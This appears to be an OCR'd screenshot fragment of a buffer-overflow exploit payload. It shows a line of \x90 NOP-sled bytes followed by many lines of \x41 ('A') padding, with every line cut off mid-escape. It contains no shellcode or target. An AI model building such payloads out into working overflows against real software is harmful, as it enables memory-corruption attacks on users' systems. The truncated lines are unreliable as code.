
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4